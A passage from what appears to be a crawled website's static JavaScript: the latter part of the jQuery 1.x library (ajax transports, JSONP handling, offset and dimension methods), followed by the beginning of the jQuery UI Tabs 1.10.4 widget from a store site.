				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/jquery/ui-modules/tabs.js
body_size: 5935
content:
/*!
 * jQuery UI Tabs - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */

define([
    'jquery',
    'jquery-ui-modules/core',
    'jquery-ui-modules/widget'
], function ($, undefined) {

    var tabId = 0,
        rhash = /#.*$/;

    function getNextTabId() {
        return ++tabId;
    }

    function isLocal(anchor) {
        // support: IE7
        // IE7 doesn't normalize the href property when set via script (#9317)
        anchor = anchor.cloneNode(false);

        return anchor.hash.length > 1 &&
            decodeURIComponent(anchor.href.replace(rhash, "")) ===
            decodeURIComponent(location.href.replace(rhash, ""));
    }

    $.widget("ui.tabs", {
        version: "1.10.4",
        delay: 300,
        options: {
            active: null,
            collapsible: false,
            event: "click",
            heightStyle: "content",
            hide: null,
            show: null,

            // callbacks
            activate: null,
            beforeActivate: null,
            beforeLoad: null,
            load: null
        },

        _create: function () {
            var that = this,
                options = this.options;

            this.running = false;

            this.element
                .addClass("ui-tabs ui-widget ui-widget-content ui-corner-all")
                .toggleClass("ui-tabs-collapsible", options.collapsible)
                // Prevent users from focusing disabled tabs via click
                .delegate(".ui-tabs-nav > li", "mousedown" + this.eventNamespace, function (event) {
                    if ($(this).is(".ui-state-disabled")) {
                        event.preventDefault();
                    }
                })
                // support: IE <9
                // Preventing the default action in mousedown doesn't prevent IE
                // from focusing the element, so if the anchor gets focused, blur.
                // We don't have to worry about focusing the previously focused
                // element since clicking on a non-focusable element should focus
                // the body anyway.
                .delegate(".ui-tabs-anchor", "focus" + this.eventNamespace, function () {
                    if ($(this).closest("li").is(".ui-state-disabled")) {
                        this.blur();
                    }
                });

            this._processTabs();
            options.active = this._initialActive();

            // Take disabling tabs via class attribute from HTML
            // into account and update option properly.
            if ($.isArray(options.disabled)) {
                options.disabled = $.unique(options.disabled.concat(
                    $.map(this.tabs.filter(".ui-state-disabled"), function (li) {
                        return that.tabs.index(li);
                    })
                )).sort();
            }

            // check for length avoids error when initializing empty list
            if (this.options.active !== false && this.anchors.length) {
                this.active = this._findActive(options.active);
            } else {
                this.active = $();
            }

            this._refresh();

            if (this.active.length) {
                this.load(options.active);
            }
        },

        _initialActive: function () {
            var active = this.options.active,
                collapsible = this.options.collapsible,
                locationHash = location.hash.substring(1);

            if (active === null) {
                // check the fragment identifier in the URL
                if (locationHash) {
